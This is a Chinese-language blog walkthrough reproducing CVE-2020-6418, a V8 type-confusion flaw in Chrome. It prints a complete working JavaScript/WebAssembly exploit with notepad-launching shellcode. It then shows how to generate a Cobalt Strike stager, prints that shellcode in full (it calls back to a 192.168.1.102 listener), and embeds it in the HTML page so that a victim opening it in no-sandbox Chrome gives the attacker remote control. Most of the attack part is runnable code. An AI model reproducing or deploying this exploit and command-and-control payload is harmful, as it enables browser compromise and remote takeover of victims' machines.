漏洞复现CVE-2020-6418:Chrome 远程代码执行-上线CS
V8是由Google开发的开源高性能javascript引擎(采用C++编写),而80.0.3987.122之前浏览器中的V8实现存在类型混淆漏洞,攻击者可以通过精心制作的HTML页面对受害者进行内存攻击,引发远程命令执行。有报道称,目前已出现利用CVE-2020-6418进行攻击的事件。
影响版本:Google:Chrome: <=89.0.4389.114
利用条件:开启免沙箱模式(默认情况下开沙箱运行)
参考连接:
https://github.com/fengxuangit/ChromeRce
https://www.bilibili.com/video/BV1e64y1v7qB?from=search&seid=6462490785435576803
复现过程:
先检验一下漏洞是否存在:
cmd执行命令:

"C:\Program
Files\Google\Chrome\Application\chrome.exe" -sand-box
(以不开启沙箱的模式运行chrome浏览器)

查看chrome版本:

(最新版本的仍然存在该漏洞)

打开测试用的POC:

成功执行命令,打开了记事本,漏洞存在
POC:
Test.html:
<script> function gc() { for (var i = 0; i < 0x80000; ++i) { var a = new ArrayBuffer(); } } let shellcode = [0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41, 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xF0, 0xB5, 0xA2, 0x56, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF, 0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x6E, 0x6F, 0x74, 0x65, 0x70, 0x61, 0x64, 0x2E, 0x65, 0x78, 0x65, 0x00]; var wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131, 128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128, 128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0, 0, 10, 138, 128, 128, 128, 0, 1, 132, 128, 128, 128, 0, 0, 65, 42, 11]); var wasmModule = new WebAssembly.Module(wasmCode); var wasmInstance = new WebAssembly.Instance(wasmModule); var main = wasmInstance.exports.main; var bf = new ArrayBuffer(8); var bfView = new DataView(bf); function fLow(f) { bfView.setFloat64(0, f, true); return (bfView.getUint32(0, true)); } function fHi(f) { bfView.setFloat64(0, f, true); return (bfView.getUint32(4, true)) } function i2f(low, hi) { bfView.setUint32(0, low, true); bfView.setUint32(4, hi, true); return bfView.getFloat64(0, true); } function f2big(f) { bfView.setFloat64(0, f, true); return bfView.getBigUint64(0, true); } function big2f(b) { bfView.setBigUint64(0, b, true); return bfView.getFloat64(0, true); } class LeakArrayBuffer extends ArrayBuffer { constructor(size) { super(size); this.slot = 0xb33f; } } function foo(a) { let x = -1; if (a) x = 0xFFFFFFFF; var arr = new Array(Math.sign(0 - Math.max(0, x, -1))); arr.shift(); let local_arr = Array(2); local_arr[0] = 5.1;//4014666666666666 let buff = new LeakArrayBuffer(0x1000);//byteLength idx=8 arr[0] = 0x1122; return [arr, local_arr, buff]; } for (var i = 0; i < 0x10000; ++i) foo(false); gc(); gc(); [corrput_arr, rwarr, corrupt_buff] = foo(true); corrput_arr[12] = 0x22444; delete corrput_arr; function setbackingStore(hi, low) { rwarr[4] = i2f(fLow(rwarr[4]), hi); rwarr[5] = i2f(low, fHi(rwarr[5])); } function leakObjLow(o) { corrupt_buff.slot = o; return (fLow(rwarr[9]) - 1); } let corrupt_view = new DataView(corrupt_buff); let corrupt_buffer_ptr_low = leakObjLow(corrupt_buff); let idx0Addr = corrupt_buffer_ptr_low - 0x10; let baseAddr = (corrupt_buffer_ptr_low & 0xffff0000) - ((corrupt_buffer_ptr_low & 0xffff0000) % 0x40000) + 0x40000; let delta = baseAddr + 0x1c - idx0Addr; if ((delta % 8) == 0) { let baseIdx = delta / 8; this.base = fLow(rwarr[baseIdx]); } else { let baseIdx = ((delta - (delta % 8)) / 8); this.base = fHi(rwarr[baseIdx]); } let wasmInsAddr = leakObjLow(wasmInstance); setbackingStore(wasmInsAddr, this.base); let code_entry = corrupt_view.getFloat64(13 * 8, true); setbackingStore(fLow(code_entry), fHi(code_entry)); for (let i = 0; i < shellcode.length; i++) { corrupt_view.setUint8(i, shellcode[i]); } main(); </script>
接下来实现CS上线功能:
服务机启动teamserver:

客户端连接CS:


添加监听器:



保存

生成payload:


会得到一个文件payload.c
用记事本打开:

在这里我们需要进行一些处理:
将\全部替换为,0:

然后去头去尾:

得到shellcode:
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x73,0x5a,0x48,0x89,0xc1,0x41,0xb8,0x50,0x00,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,0x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x59,0x5b,0x48,0x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,0x4d,0x31,0xc9,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0x5f,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0xff,0xff,0xff,0xff,0x4d,0x31,0xc9,0x52,0x52,0x41,0xba,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x85,0x9d,0x01,0x00,0x00,0x48,0xff,0xcf,0x0f,0x84,0x8c,0x01,0x00,0x00,0xeb,0xd3,0xe9,0xe4,0x01,0x00,0x00,0xe8,0xa2,0xff,0xff,0xff,0x2f,0x51,0x48,0x4f,0x75,0x00,0xfd,0xa6,0xf7,0x5b,0x4b,0x24,0xb5,0x6e,0x5a,0x4e,0x9a,0xf2,0x80,0xdd,0xd9,0xd2,0x98,0x6f,0x6c,0x2d,0xee,0x8b,0xd3,0xd7,0x09,0x01,0xbd,0xa2,0x7e,0x4e,0x7b,0x0d,0x6b,0x58,0x14,0xa0,0x9b,0xa6,0xb9,0x09,0x1d,0x64,0x40,0xef,0x1c,0x8f,0xc2,0x61,0x6b,0x87,0x2d,0x45,0xf5,0x67,0xbb,0x12,0x34,0xb7,0xf6,0x58,0x9e,0x68,0x73,0xc6,0x51,0x62,0x9b,0x9c,0x58,0x29,0xcd,0x9f,0x20,0x00,0x55,0x73,0x65,0x72,0x2d,0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,0x30,0x20,0x28,0x63,0x6f,0x6d,0x70,0x61,0x74,0x69,0x62,0x6c,0x65,0x3b,0x20,0x4d,0x53,0x49,0x45,0x20,0x39,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x36,0x2e,0x31,0x3b,0x20,0x57,0x4f,0x57,0x36,0x34,0x3b,0x20,0x54,0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x35,0x2e,0x30,0x3b,0x20,0x42,0x4f,0x49,0x45,0x39,0x3b,0x45,0x4e,0x55,0x53,0x29,0x0d,0x0a,0x00,0xa2,0xc3,0x93,0x48,0x52,0x0b,0x77,0x6e,0xd1,0xa8,0xad,0xba,0x7c,0x6a,0xfa,0xbd,0x8a,0x7e,0x12,0x0a,0xec,0xd7,0x1b,0x55,0x9b,0x35,0x4c,0xb0,0x2f,0x91,0xa7,0x1b,0xfe,0x5f,0x06,0x9a,0xe8,0x49,0x79,0xad,0xfd,0x5d,0x83,0xdb,0x60,0x97,0x2e,0x01,0x45,0x45,0x28,0xe1,0x26,0x24,0xbc,0xee,0x1c,0x75,0xc9,0xc8,0xe4,0x12,0xc5,0x8d,0x48,0x0a,0xa3,0x82,0x47,0xbd,0x9a,0xf6,0x7f,0xd2,0xe1,0xcf,0x56,0x72,0xf7,0x4d,0xd3,0x7c,0xd6,0x7e,0x6e,0x06,0x91,0xe4,0x30,0xfd,0x1e,0x67,0x22,0xfe,0xa6,0x0c,0x4f,0x44,0x0b,0x42,0x59,0x60,0xe7,0x07,0xea,0x7a,0x14,0xb4,0xa0,0x08,0xa4,0x1f,0xb5,0x6e,0x67,0x75,0x2a,0x32,0xdd,0xd2,0x97,0xa6,0x43,0xb7,0x16,0xb2,0x67,0xdf,0x5f,0x70,0xc3,0xd3,0xe0,0xb1,0x26,0xd9,0xc1,0x71,0xb0,0x76,0xab,0x8a,0xe8,0x34,0x7d,0x38,0x72,0x37,0xa6,0x06,0x4a,0x79,0xf5,0x1b,0xd4,0xbd,0x13,0x69,0x8d,0x8a,0x41,0xc4,0xce,0x2e,0x97,0x08,0xdb,0x75,0x13,0xf9,0x0b,0x97,0x19,0x31,0x56,0x77,0xb9,0x15,0x80,0xb7,0x77,0x8c,0xd5,0x77,0xa7,0x49,0x9a,0xde,0x96,0x90,0x75,0x10,0xa1,0x3d,0xe5,0x9c,0xc8,0xa1,0xc1,0xea,0xa2,0x2d,0xe3,0x44,0x53,0x36,0x00,0x41,0xbe,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x31,0xc9,0xba,0x00,0x00,0x40,0x00,0x41,0xb8,0x00,0x10,0x00,0x00,0x41,0xb9,0x40,0x00,0x00,0x00,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x41,0xb8,0x00,0x20,0x00,0x00,0x49,0x89,0xf9,0x41,0xba,0x12,0x96,0x89,0xe2,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb6,0x66,0x8b,0x07,0x48,0x01,0xc3,0x85,0xc0,0x75,0xd7,0x58,0x58,0x58,0x48,0x05,0x00,0x00,0x00,0x00,0x50,0xc3,0xe8,0x9f,0xfd,0xff,0xff,0x31,0x39,0x32,0x2e,0x31,0x36,0x38,0x2e,0x31,0x2e,0x31,0x30,0x32,0x00,0x51,0x09,0xbf,0x6d
编辑我们刚刚得到的test.html:

将shellcode部分替换为我们刚刚得到的shellcode:

保存
再重复之前的操作
以无沙箱模式打开chrome:


然后打开我们刚刚修改保存后的test.html:

可以返回cs看到已经上线了

仅供学习参考,其他用途后果自负。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号